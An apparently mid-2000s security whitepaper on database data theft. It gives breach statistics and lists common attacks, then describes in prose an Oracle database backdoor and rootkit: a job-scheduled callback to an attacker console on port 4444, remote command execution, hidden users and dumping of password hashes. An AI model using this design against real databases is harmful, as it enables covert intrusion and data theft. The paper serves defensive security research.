# **Abstract:**

Data theft is becoming a major threat, criminals have identified where the money is. In the last years many databases from fortune 500 companies were compromised causing lots of money losses. This paper will discuss the data theft problem focusing on database attacks, we will show actual information about how serious the data theft problem is, we will explain why you should care about database security and common attacks will be described, the main part of the paper will be the demonstration of unknown and not well known attacks that can be used or are being used by criminals to easily steal data from your databases, we will focus on most used database servers: MS SQL Server and Oracle Database, it will be showed how to steal a complete database from Internet, how to steal data using a database rootkit and backdoor and some advanced database 0day exploits. We will demonstrate that compromising databases is not big deal if they haven't been properly secured. Also it will be discussed how to protect against attacks so you can improve database security at your site.

# **Introduction:**

"By one estimate, 53 million people have had data about themselves exposed over the past 13 months" - InformationWeek, 03/20/2006 [1]

That is old news, right now the number of people that have had their data exposed is more than 100 million!

This is just starting, attacks will increase in number and sophistication.

In the next image you can see the Top 10 Customer Data-Loss Incidents as of March 2006:

| <b>Top 10 Customer Data-Loss Incidents</b>                                    |                    |                                            |
|-------------------------------------------------------------------------------|--------------------|--------------------------------------------|
| <b>Company/Organization</b>                                                   | No. of<br>affected | Date of initial<br>customers<br>disclosure |
| CardSystems                                                                   | 40 million         | June 17, 2005                              |
| Citigroup                                                                     | 3.9 million        | June 6, 2005                               |
| <b>DSW Shoe Warehouse</b>                                                     | 1.4 million        | March 8, 2005                              |
| <b>Bank of America</b>                                                        | 1.2 million        | Feb. 25, 2005                              |
| Wachovia, Bank of America, PNC Financial<br>Services Group, Commerce Bancorp  | 676,000            | April 28, 2005                             |
| Time Warner                                                                   | 600,000            | May 2, 2005                                |
| Georgia Department of Motor Vehicles                                          | 465,000            | <b>April 2005</b>                          |
| LexisNexis                                                                    | 310,000            | March 9, 2005                              |
| University of Southern California                                             | 270,000            | July 19, 2005                              |
| Marriott International<br>206,000<br>Dec. 28, 2005                            |                    |                                            |
| Note: As of March 2006<br>Data: Privacy Rights Clearinghouse, InformationWeek |                    |                                            |

If you want to be more scared just take a look at:

http://www.privacyrights.org/ar/ChronDataBreaches.htmThere, a chronology of data breaches is kept up to date by Privacy Rights Clearinghouse [2].

These data breaches not only prejudice people that has their data compromised, the biggest damage is caused to the company affected by the breach, in order to illustrate this let's see some estimated money loses of some companies that didn't take care of the data:

- ChoicePoint: \$15 million
- B.J.'s Wholesale: \$10 million
- Acxiom: \$850,000
- Providence Health System: \$9 million

Those numbers speak by themselves.

Data about people has more value than people think, let's see and estimation of how much personal data worth (Open market pricing of personal data from Swipe Toolkit [3]) :

| Data                     | Amount  |
|--------------------------|---------|
| Address                  | \$0.50  |
| Phone number             | \$0.25  |
| Unpublished phone number | \$17.50 |
| Cell phone number        | \$10    |
| Date of birth            | \$2     |
| Social Security number   | \$8     |
| Driver's license         | \$3     |
| Education                | \$12    |
| Credit history           | \$9     |
| Bankruptcy details       | \$26.50 |
| Lawsuit information      | \$2.95  |
| Sex offender             | \$13    |
| Workers' comp history    | \$18    |
| Military record          | \$35    |

You can see why cyber criminals are going for your data, of course on black market the prices won't be the same (maybe yes), but 20% of these prices multiplied by let's say 100,000 records it's good money for a point and click few minutes job (hack).

## **Why database security?:**

You must care about database security because databases are where your most valuable data rest:

- Corporate data.
- Customer data.
- Financial data.
- Etc.

When your databases stop working your company stops working too, try to do a quickestimation about how much money you will lose if your databases stop working for a couple of hours, for a day, a week, etc. instantly you will realize that your databases are the most important thing in your company. I was talking about databases stop working without mentioning a reason, what about if your databases get hacked, then your company can lose millions, in worst case it can run out of business.

You must comply with regulations, laws, etc.:

- Sarbanes Oxley (SOX).
- Payment Card Industry (PCI) Data Security Standard.
- Healthcare Services (HIPAA) .
- Financial Services (GLBA) .
- California Senate Bill No. 1386.
- Data Accountability and Trust Act (DATA).
- Etc.

And that list gets bigger every day, but complying with regulations and laws is not our topic right now, it's deserves another paper.

Database vulnerabilities affect all database vendors, I know it's old news but guess what? it's still a big issue, some vendors as our loved Oracle (DB2 doesn't seem much better!!) are more affected than others. For instance, on 2006 Oracle released 4 Critical Patch Updates related with database server, more than 20 remote (no authentication required) vulnerabilities were fixed, but that's not the worst new, currently there are more than 50 vulnerabilities that are still un-patched on Oracle Database, so no matter if your database servers are up to date with patches they still can be easily hacked.

To give an idea of how buggy are database servers let me quickly mention how many 0days Argeniss currently has:

- DB2: 8
- Informix: 2
- $\bullet$  Oracle:  $>50$

Nowadays perimeter defense is strong and secure but that's not enough, databases have many entry points such as web applications, internal networks, partners networks, etc. Any regular database user can hack a database if it's not properly monitored. No matter if operating systems and networks are properly secured, databases still could: be mis-configured, have weak passwords, be vulnerable to unknown and known vulnerabilities, etc.

# **How databases are hacked?:**

It's important to mention how databases are hacked, having this in mind helps you to better protect them. Let's enumerate some common attacks.

## *Password guessing/brute-forcing:*

If passwords are blank or not strong they can be easily guessed/brute-forced. After a valid user account is found is easy to complete compromise the database, especially if the database is Oracle.

## *Passwords and data sniffed over the network:*

If encryption is not used, passwords and data can be easily sniffed.

## *Exploiting mis-configurations:*

Some database servers are open by default. Lots of functionality enabled and most of the time insecurely configured.## *Delivering a Trojan:*

This is not a common database server attack but it's something we are researching and the results are scary, soon we will have one beautiful beast ready, maybe on next paper you will know it.

A trojan can be delivered by email, p2p, IM, CD, DVD, pen drive, etc. Once it gets executed on a desktop computer by a company employee, it will get database servers and users information in an automatic and stealth way using ODBC, OLEDB, JDBC configured connections, sniffing, etc. When enough information is collected the trojan can connect to database servers, it could try default accounts if necessary. After a successful login it will be ready to steal data, it could run a 0day to elevate privileges to own the complete database server and also install a database rootkit to hide its actions. All the previous steps will be repeated on every database server found. The trojan can send the stolen data encrypted back to attacker by email, HTTP, covert channel, etc.

## *Exploiting known/unknown vulnerabilities:*

Attackers can exploit buffer overflows, SQL Injection, etc. in order to own the database server. The attack could be through a web application by exploiting SQL Injection so no authentication is needed. In this way databases can be hacked from Internet and firewalls are complete bypassed. This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.

## *Stealing disks and backup tapes:*

This is something that is not commonly mentioned, companies always say that disks or backups were lost :)

If data files and backed up data are not encrypted, once stolen data can be easily compromised.

## *Installing a rootkit/backdoor:*

By installing a rootkit actions and database objects can be hidden so administrators won't notice someone hacked the database and continues having access. A database backdoor can be used, designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.

## **Oracle Database attacks:**

Now let's see some attacks for Oracle databases.

## *Stealing data using a rootkit and backdoor:*

To steal data from a database the best option seems to be the combination of a database rootkit and a database backdoor. This will allow an attacker to administer a database from a remote location and to be hidden from the DBA.

## *Oracle Database Rootkits:*

A rootkit is a set of tools used by an attacker after hacking a computer system that hides logins, processes, etc. It is commonly used to hide the operation of an attacker in a compromised system. Rootkits are more widespread in Operating Systems but the idea is applicable to databases too.

There are different ways to implement rootkits in Oracle databases, for more information see [7].

This paper shows an example of a rootkit that modifies data dictionary views to hide the attacker activity.

## *Oracle Database Backdoors:*

This kind of backdoors allows attackers to execute commands and queries on the databasefrom a remote location and get the responses from the server.

Attackers don't want to be visible to database administrators, so backdoors can be used in combination with rootkits to hide the backdoor operations from the DBA.

## *Implementing an Oracle Database Backdoor:*

To implement an Oracle Database Backdoor an attacker can write a program in PL/SQL, Java or a combination of both.

This program will do basically three things:

- Use built-in network functionality to open a connection to the attacker's host.
- Read the connection and execute the commands the attacker sends.
- Write to the opened connection the output of the commands.

This program (the backdoor) can be scheduled, using the Job functionality, to run periodically, so if the connection is lost or the database instance is restarted, the attacker will get connected at a later time.

In order to avoid detection, the communication between the backdoor and the attacker's host can be encrypted or encoded in some way that is not detected by an IDS or IPS and that is not understandable to someone that is looking at the network traffic.

## *Proof-of-concept example of a Backdoor and Rootkit:*

This example consists of two parts. One part are the PL/SQL scripts that needs to be run on the Oracle Database server with administrator privileges (the attacker will have to run these scripts using an exploit to elevate privileges or get administrative access to the server) and the other part is the Backdoor Console.

## *Backdoor Console:*

The Backdoor Console is a GUI application that the attacker runs on his/her computer. It allows the attacker to:

- Send commands to the Backdoor and receive the output.
- View information about the deployed Backdoor.
- Configure the Backdoor.
- Manage multiple Backdoors.

## *Communication between the Backdoor and the Backdoor Console:*

The Backdoor installed in the database server and the Backdoor Console that is running on the attacker's host use TCP/IP to communicate. The Backdoor Console listens on a predefined TCP port (4444) waiting for connections from the database server Backdoor.

When the Backdoor starts, it opens an outgoing TCP connection to a predefined host and port where the Backdoor Console is listening. The first message that the Backdoor sends, contains information about the owned database: Database Server type (Oracle, SQL Server), Version, Database name and Database ID.| <b>Database Backdoor Console</b>          |                                                                                | $\Box$ D $\Box$  |  |
|-------------------------------------------|--------------------------------------------------------------------------------|------------------|--|
| <b>Backdoor</b><br>Help                   |                                                                                |                  |  |
| Owned Databases:<br>-- 192.168.253.2:ORCL | Name: ORCL<br>DBID:<br>1112494026<br>Version:   Oracle Database 10g Enterprise |                  |  |
| 192.168.253.3:GI101R                      | Commands to Send:                                                              |                  |  |
|                                           | Command                                                                        | $\blacktriangle$ |  |
|                                           | Create a new user                                                              |                  |  |
|                                           | Grant DBA to a user                                                            |                  |  |
|                                           | Get the all the user password hashes<br>Get all the DB Links                   |                  |  |
|                                           | Create a hidden user                                                           |                  |  |
|                                           | Funnt and zin Database - Sten 1                                                |                  |  |
|                                           | <b>Command Parameters</b>                                                      |                  |  |
|                                           | Username HACKER                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           | SQL Text:                                                                      |                  |  |
|                                           | GRANT DBA TO "{{Username=HACKER}}"                                             |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           | Send Command<br><b>Disconnect</b>                                              |                  |  |
|                                           | Results:                                                                       |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |

**Backdoor Console screenshot**

Then the Backdoor enters a loop repeating these operations:

- Reads from the TCP/IP connection and executes the commands it receives from the Backdoor Console.
- Sends the output to the Backdoor Console.
- Sends an "[[EnD]]" string meaning there is no more output for the command.

It loops until the "EXIT" command is received. When the Backdoor receives the EXIT command, it closes the TCP connection.



